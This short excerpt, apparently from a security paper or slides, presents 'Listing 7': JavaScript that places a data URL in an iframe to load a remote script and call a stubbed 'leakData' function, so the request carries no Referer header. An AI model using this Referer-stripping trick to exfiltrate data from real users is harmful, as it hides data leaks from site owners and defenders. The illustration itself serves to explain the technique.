 Listing 7 Using a data URL within a frame to send a
request without a Referer header
var url = "data:text/html,"
    + "<script src=’"
    + "http://example.org/dynamic_script.js"
    + "’></script>"

    + "<script>"
    +  "function leakData(){ ... }; "
    +  "leakData();"
    + "</script>";

// create a new iframe
var frame = document.createElement(’iframe’);
// assign the previously created data url
frame.src = url;
body.appendChild(frame);